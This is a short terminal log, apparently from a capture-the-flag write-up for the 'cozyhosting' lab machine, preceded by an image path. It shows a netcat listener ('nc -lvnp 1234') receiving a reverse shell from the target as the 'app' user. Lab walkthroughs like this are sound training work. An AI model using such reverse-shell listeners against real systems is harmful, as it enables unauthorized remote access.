 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.162] from (UNKNOWN) [10.129.63.46] 48686
bash: cannot set terminal process group (1000): Inappropriate ioctl for
device
bash: no job control in this shell
app@cozyhosting:/app$